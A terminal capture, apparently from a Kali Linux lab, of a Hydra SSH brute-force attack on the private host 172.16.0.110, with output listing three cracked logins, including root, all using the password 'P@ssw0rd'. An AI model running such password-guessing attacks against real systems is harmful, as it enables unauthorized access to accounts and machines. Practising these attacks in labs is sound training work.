 ┌──(root㉿kali)-[~]
└─# hydra -L user.txt -P passlist.txt ssh://172.16.0.110
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-25 07:12:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
ce the tasks: use -t 4
[DATA] max 15 tasks per 1 server, overall 15 tasks, 15 login tries (l:3/p:5), ~1 try per task
[DATA] attacking ssh://172.16.0.110:22/
[22][ssh] host: 172.16.0.110   login: root   password: P@ssw0rd
[22][ssh] host: 172.16.0.110   password: P@ssw0rd
[22][ssh] host: 172.16.0.110   login: ktest   password: P@ssw0rd
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-25 07:12:57